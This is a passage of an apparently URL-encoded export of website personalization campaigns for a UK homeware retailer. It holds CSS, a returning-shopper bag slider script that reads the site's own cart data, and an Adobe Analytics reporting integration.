0A%20%20%20%20-webkit-box-direction:%20normal;%0A%20%20%20%20line-height:%201.6em;%0A%20%20%20%20letter-spacing:%201px;%0A%20%20%20%20font-weight:%20300;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20--mobileFontSize:%2016px;%0A%20%20%20%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%0A%20%20%20%20text-align:%20left;%0A%20%20%20%20box-sizing:%20border-box;%0A%20%20%20%20margin-bottom:%2010px;%0A%20%20%7D%20*/%0A%0A%0A%20%20.product-title%20%7B%0A%20%20%20%20margin-top:%208px;%0A%20%20%7D%0A%0A%20%20%23productName%20%7B%0A%20%20%20%20/*%20font-weight:%20400;%20*/%0A%20%20%20%20/*%20letter-spacing:%200.5px;%20*/%0A%20%20%20%20color:%20%234f4a4a;%0A%20%20%20%20line-height:%201.3em;%0A%20%20%20%20text-transform:%20none;%0A%20%20%20%20/*%20font-family:%20%22Opens%20Sans%22,%20sans-serif;%20*/%0A%20%20%20%20font-size:%2014px;%0A%20%20%20%20overflow:%20hidden;%0A%20%20%20%20text-overflow:%20ellipsis;%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20-webkit-line-clamp:%202;%0A%20%20%20%20-webkit-box-orient:%20vertical;%0A%20%20%20%20margin:%200px%203px;%0A%20%20%7D%0A%0A%20%20.addIn%20%7B%0A%20%20%20%20bottom:%200;%0A%20%20%7D%0A%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%201024px)%20%7B%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%2072%25;%0A%20%20%20%20%20%20float:%20right;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%208px%20!important;%0A%20%20%20%20%20%20top:%20-16px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.returning-shoppers-button-prev,%20.returning-shoppers-button-next%20%7B%0A%20%20%20%20%20%20display:%20none;%0A%20%20%20%20%7D%0A%20%20%7D%20%20%0A%0A%20%20@media%20only%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20%20%20%20%20.return-items-main%20%7B%0A%20%20%20%20%20%20%20%20padding-bottom:%2016px%20!important;%0A%20%20%20%20%20%20%7D%0A%20%20%7D%0A%0A%20%20@media%20only%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20%20%20.bskt-close%20%7B%0A%20%20%20%20%20%20right:%2016px%20!important;%0A%20%20%20%20%20%20top:%20-8px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20%23ru-my-bag-cta%20%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20%20%20bottom:%200;%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin:%200px%20auto%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.welcome-back-msg%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20margin-bottom:%2016px%20!important;%0A%20%20%20%20%20%20padding-right:%2024px%20!important;%0A%20%20%20%20%7D%0A%0A%20%20%20%20.slider-70%20%7B%0A%20%20%20%20%20%20width:%20100%25%20!important;%0A%20%20%20%20%20%20float:%20none%20!important;%0A%20%20%20%20%20%20padding-top:%200px%20!important;%0A%20%20%20%20%20%20padding-bottom:%2068px%20!important;%0A%20%20%20%20%7D%0A%20%20%7D%0A%20","const%20link%20=%20document.createElement('link');%0Alink.rel%20=%20'stylesheet';%0Alink.href%20=%20'https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css';%0Adocument.head.appendChild(link);%0A%0Aconst%20script%20=%20document.createElement('script');%0Ascript.src%20=%20%22https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js%22;%0Ascript.setAttribute('id',%20'swiper-script');%0Ascript.defer%20=%20true;%0Adocument.head.appendChild(script);%0A%0Aconst%20element%20=%20document.createElement('div')%0Aelement.className%20=%20'return-items-main'%0Aelement.innerHTML%20=%20%60%3Cdiv%20class=%22return-items-ctn%22%3E%0A%3Cdiv%20class=%22title-ctn%22%3E%0A%20%20%20%20%3Cdiv%20id=%22ru-close-cta%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22bskt-close%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3Cdiv%20id=%22slider-ctn%22%3E%0A%20%20%20%20%3Cdiv%20class=%22welcome-back-msg%22%3E%0A%20%20%20%20%20%20%20%20%3Ch3%3EWelcome%20back%3C/h3%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EThere%20are%20still%20items%20in%20your%20bag.%20Don't%20miss%20out%E2%80%A6%20they%20won't%20be%20here%20forever!%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22buttons-wrapper%20button-column%20justify-content-left%22%20id=%22ru-my-bag-cta%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22/uk/bag%22%20role=%22button%22%20class=%22buttons-wrapper__button-default%20buttons-wrapper__button-default--black%22%3E%20VIEW%20MY%20BAG%3C/a%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22slider-70%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22ru-product-area%22%20class=%22slider-ctn%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper%22%20id=%22product-slider%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-prev%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-next%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3C/div%3E%60%0A%0Adocument.querySelector('body').insertAdjacentElement('beforeend',%20element)%0A%0Adocument.querySelector('%23swiper-script').addEventListener('load',%20function()%20%7B%0A%20%20%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%20%20%7D,%20500)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20goFirst()%20%7B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20fetch('https://www.thewhitecompany.com/uk/bag/cart.json')%0A%20%20%20%20%20%20.then((response)%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((data)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%20data.entries.length;%0A%20%20%0A%20%20%20%20%20%20%20%20if%20(basketItemsAmount%20%3E=%2030)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%2030%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%20%20%20%20var%20bp;%0A%20%20%0A%20%20%20%20%20%20%20%20for%20(bp%20=%200;%20bp%20%3C%20basketItemsAmount;%20bp++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20prodImgURL%20=%20data.entries[bp].product.images[0].url.replace(%22?op_sharpen=1&wid=82&hei=82%22,%20%22%22);%0A%20%20%20%20%20%20%20%20%20%20var%20prodTitle%20=%20data.entries[bp].product.baseName;%0A%20%20%20%20%20%20%20%20%20%20var%20prodURL%20=%20data.entries[bp].product.url;%0A%20%20%20%20%20%20%20%20%20%20var%20sizeType%20=%20data.entries[bp].product.baseOptions[0].selected.sizeCode;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20target%20=%20document.querySelector('%23product-slider%20.swiper-wrapper');%0A%20%20%20%20%20%20%20%20%20%20var%20rsItem%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20rsItem.classList.add('swiper-slide');%0A%20%20%20%20%20%20%20%20%20%20if(sizeType%20===%20null)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E'%20+%20'%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3Cp%20id=%22productName%22%3E'%20+%20sizeType%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20target.appendChild(rsItem);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20swiper();%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch((error)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.error('Issue%20with%20Fetch%20request%20(Returning%20Shoppers%20Campaign):',%20error)%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20swiper()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.swiper%20a.no-link%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22%23ru-product-area%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22%23ru-product-area%22).style.opacity%20=%20%221%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20swiper%20=%20new%20Swiper('.swiper',%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20height:%20200,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20speed:%20300,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20320:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%206.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%206,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nextEl:%20'.returning-shoppers-button-next',%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20prevEl:%20'.returning-shoppers-button-prev'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.add(%22addIn%22);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20goFirst();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.querySelector(%22%23ru-close-cta%22).addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.remove(%22addIn%22);%0A%20%20%20%20%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%7D);","Excluding%202%20free%20sample","const%20link%20=%20document.createElement('link');%0Alink.rel%20=%20'stylesheet';%0Alink.href%20=%20'https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.css';%0Adocument.head.appendChild(link);%0A%0Aconst%20script%20=%20document.createElement('script');%0Ascript.src%20=%20%22https://cdn.jsdelivr.net/npm/swiper@8/swiper-bundle.min.js%22;%0Ascript.setAttribute('id',%20'swiper-script');%0Ascript.defer%20=%20true;%0Adocument.head.appendChild(script);%0A%0Aconst%20element%20=%20document.createElement('div')%0Aelement.className%20=%20'return-items-main'%0Aelement.innerHTML%20=%20%60%3Cdiv%20class=%22return-items-ctn%22%3E%0A%3Cdiv%20class=%22title-ctn%22%3E%0A%20%20%20%20%3Cdiv%20id=%22ru-close-cta%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22bskt-close%22%3E%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3Cdiv%20id=%22slider-ctn%22%3E%0A%20%20%20%20%3Cdiv%20class=%22welcome-back-msg%22%3E%0A%20%20%20%20%20%20%20%20%3Ch3%3EWelcome%20back%3C/h3%3E%0A%20%20%20%20%20%20%20%20%3Cp%3EThere%20are%20still%20items%20in%20your%20bag.%20Don't%20miss%20out%E2%80%A6%20they%20won't%20be%20here%20forever!%3C/p%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22buttons-wrapper%20button-column%20justify-content-left%22%20id=%22ru-my-bag-cta%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22/uk/bag%22%20role=%22button%22%20class=%22buttons-wrapper__button-default%20buttons-wrapper__button-default--black%22%3E%20VIEW%20MY%20BAG%3C/a%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22slider-70%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20id=%22ru-product-area%22%20class=%22slider-ctn%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper%22%20id=%22product-slider%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-prev%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=%22returning-shoppers-button-next%22%3E%3C/button%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22swiper-wrapper%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E%0A%3C/div%3E%60%0A%0Adocument.querySelector('body').insertAdjacentElement('beforeend',%20element)%0A%0Adocument.querySelector('%23swiper-script').addEventListener('load',%20function()%20%7B%0A%20%20%20%20function%20waitForElement(elementPath,%20callBack)%20%7B%0A%20%20%20%20%20%20window.setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20if%20(document.querySelector(elementPath)%20!==%20null)%20%7B%20callBack(elementPath,%20document.querySelector(elementPath));%20%7D%0A%20%20%20%20%20%20%20%20else%20%7B%20waitForElement(elementPath,%20callBack);%20%7D%0A%20%20%20%20%20%20%7D,%20500)%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20goFirst()%20%7B%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20fetch('https://www.thewhitecompany.com/uk/bag/cart.json')%0A%20%20%20%20%20%20.then((response)%20=%3E%20response.json())%0A%20%20%20%20%20%20.then((data)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%20data.entries.length;%0A%20%20%0A%20%20%20%20%20%20%20%20if%20(basketItemsAmount%20%3E=%2030)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20basketItemsAmount%20=%2030%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%0A%20%20%20%20%20%20%20%20var%20excludedSkus%20=%20['A17371',%20'A17371000AAA',%20'A17372',%20'A17372000AAA'];%0A%20%20%20%20%20%20%20%20var%20bp;%0A%20%20%0A%20%20%20%20%20%20%20%20for%20(bp%20=%200;%20bp%20%3C%20basketItemsAmount;%20bp++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20var%20productSku%20=%20data.entries[bp].product.baseCode;%0A%20%20%20%20%20%20%20%20%20%20console.log('L67%20===%20productSku',%20productSku);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20if%20(excludedSkus.includes(productSku))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20prodImgURL%20=%20data.entries[bp].product.images[0].url.replace(%22?op_sharpen=1&wid=82&hei=82%22,%20%22%22);%0A%20%20%20%20%20%20%20%20%20%20var%20prodTitle%20=%20data.entries[bp].product.baseName;%0A%20%20%20%20%20%20%20%20%20%20var%20prodURL%20=%20data.entries[bp].product.url;%0A%20%20%20%20%20%20%20%20%20%20var%20sizeType%20=%20data.entries[bp].product.baseOptions[0].selected.sizeCode;%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20var%20target%20=%20document.querySelector('%23product-slider%20.swiper-wrapper');%0A%20%20%20%20%20%20%20%20%20%20var%20rsItem%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20%20%20rsItem.classList.add('swiper-slide');%0A%20%20%20%20%20%20%20%20%20%20if(sizeType%20===%20null)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E'%20+%20'%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%7Delse%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20rsItem.innerHTML%20=%20'%3Ca%20class=%22no-link%22%20href=%22https://www.thewhitecompany.com/uk'%20+%20prodURL%20+%20'%22%3E%3Cdiv%20class=%22product-tile%22%3E%3Cdiv%20class=%22product-img%22%20style=%22padding:%200px%20!important;%22%3E%3Cimg%20src=%22'%20+%20prodImgURL%20+%20'%22%3E%3C/div%3E%3Cdiv%20class=%22product-title%22%3E%3Cp%20id=%22productName%22%3E'%20+%20prodTitle%20+%20'%3C/p%3E%3Cp%20id=%22productName%22%3E'%20+%20sizeType%20+%20'%3C/p%3E%3C/div%3E%3C/div%3E%3C/a%3E';%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20target.appendChild(rsItem);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20swiper();%0A%20%20%20%20%20%20%7D)%0A%20%20%20%20%20%20.catch((error)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20console.error('Issue%20with%20Fetch%20request%20(Returning%20Shoppers%20Campaign):',%20error)%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%0A%20%20%20%20function%20swiper()%20%7B%0A%20%20%20%20%20%20%20%20waitForElement(%22.swiper%20a.no-link%22,%20function()%7B%0A%20%20%20%20%20%20%20%20%20%20setTimeout(function()%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22%23ru-product-area%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22%23ru-product-area%22).style.opacity%20=%20%221%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20swiper%20=%20new%20Swiper('.swiper',%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20height:%20200,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20speed:%20300,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20320:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%203.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%203,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%201024:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerView:%206.5,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20slidesPerGroup:%206,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20spaceBetween:%208,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20nextEl:%20'.returning-shoppers-button-next',%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20prevEl:%20'.returning-shoppers-button-prev'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.add(%22addIn%22);%0A%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D,%20500);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20goFirst();%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20document.querySelector(%22%23ru-close-cta%22).addEventListener(%22click%22,%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).classList.remove(%22addIn%22);%0A%20%20%20%20%20%20%20%20setTimeout(function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20document.querySelector(%22.return-items-main%22).style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D,%201500);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%0A%20%20%20%20%7D);","DY-AA integration","DY-AA integration - UK","const%20variableName%20=%20'list3';%0D%0Aconst%20INTERVAL%20=%205000;%0D%0Aconst%20dyAdobeTimeCookie%20=%20DYO.StorageUtils.get('dy-adobe',%20['sessionStorage']);%0D%0Alet%20newPosition%20=%200;%0D%0Alet%20dyAdobeInterval;%20//%20For%20disabling%20interval%20logic,%20put%20a%20zero%20(0)%0D%0ADY.CS%20=%20DY.CS%20%7C%7C%20%7B%7D;%0D%0A%0D%0Aconst%20adobeSender%20=%20()%20=%3E%20%7B%0D%0A%20%20const%20currentTime%20=%20new%20Date().getTime();%0D%0A%20%20const%20newTime%20=%20new%20Date(currentTime%20+%20INTERVAL).getTime();%0D%0A%0D%0A%20%20window.addEventListener('beforeunload',%20sendDataToAdobeAnalytics);%0D%0A%20%20%0D%0A%20%20document.addEventListener('mouseout',%20(evt)%20=%3E%20%7B%0D%0A%20%20%20%20if%20(evt.toElement%20===%20null%20&&%20evt.relatedTarget%20===%20null)%20%7B%0D%0A%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%7D%0D%0A%20%20%7D);%0D%0A%20%20%0D%0A%20%20document.addEventListener(%22scroll%22,%20scrollSpeed);%0D%0A%20%20%0D%0A%20%20if%20(dyAdobeInterval%20!==%200)%20%7B%0D%0A%20%20%20%20dyAdobeInterval%20=%20setInterval(()%20=%3E%20%7B%0D%0A%20%20%20%20%20%20if%20(dyAdobeTimeCookie%20===%20null)%20%7B%0D%0A%20%20%20%20%20%20%20%20DYO.StorageUtils.set('dy-adobe',%20newTime,%20['sessionStorage']);%0D%0A%20%20%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%20%20%7D%20else%20%7B%0D%0A%20%20%20%20%20%20%20%20if%20(currentTime%20%3E%20dyAdobeTimeCookie)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20%20%20%20%20%20%20DYO.StorageUtils.set('dy-adobe',%20newTime,%20['sessionStorage']);%0D%0A%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%7D,%20INTERVAL);%0D%0A%20%20%7D%0D%0A%7D%0D%0A%0D%0Afunction%20scrollSpeed()%20%7B%0D%0A%20%20let%20lastPosition%20=%20window.scrollY;%0D%0A%20%20%0D%0A%20%20setTimeout(()%20=%3E%20%7B%0D%0A%20%20%20%20newPosition%20=%20window.scrollY;%0D%0A%20%20%7D,%20100);%0D%0A%20%20%0D%0A%20%20currentSpeed%20=%20newPosition%20-%20lastPosition;%0D%0A%0D%0A%20%20if%20(currentSpeed%20%3E%20220)%20%7B%0D%0A%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%7D%0D%0A%7D%0D%0A%0D%0Afunction%20sendDataToAdobeAnalytics()%20%7B%0D%0A%20%20const%20data%20=%20window.dyGlobalObject%20&&%20window.dyGlobalObject.listVar;%0D%0A%20%20if%20(!data)%20%7B%0D%0A%20%20%20%20return;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20const%20reportingSettings%20=%20%7B%0D%0A%20%20%20%20linkTrackVars:%20variableName%0D%0A%20%20%7D;%0D%0A%0D%0A%20%20reportingSettings[variableName]%20=%20data;%0D%0A%0D%0A%20%20s.useBeacon%20=%20true;%0D%0A%20%20s.tl(true,%20%22o%22,%20%22Dynamic%20Yield%22,%20reportingSettings);%0D%0A%20%20delete%20window.dyGlobalObject;%0D%0A%7D%0D%0A%0D%0ADY.CS.reportToAdobe%20=%20(function()%20%7B%0D%0A%20%20const%20TIMEOUT%20=%20400;%0D%0A%20%20let%20timeoutId%20=%20null;%0D%0A%0D%0A%20%20function%20sendData()%20%7B%0D%0A%20%20%20%20sendDataToAdobeAnalytics();%0D%0A%20%20%20%20timeoutId%20=%20null;%0D%0A%20%20%7D%0D%0A%0D%0A%20%20function%20report()%20%7B%0D%0A%20%20%20%20if%20(timeoutId%20!==%20null)%20%7B%0D%0A%20%20%20%20%20%20clearTimeout(timeoutId);%0D%0A%20%20%20%20%20%20timeoutId%20=%20null;%0D%0A%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20timeoutId%20=%20setTimeout(sendData,%20TIMEOUT);%0D%0A%20%20%7D%0D%0A%0D%0A%20%20return%20%7B%0D%0A%20%20%20%20report:%20report%0D%0A%20%20%7D;%0D%0A%7D)();%0D%0A%0D%0AadobeSender();","BAU - PDP - Size Dropdown - Hide Cubes fix_0","BAU - PDP - Size Dropdown - Hide Cubes fix",".product-details__size-picker 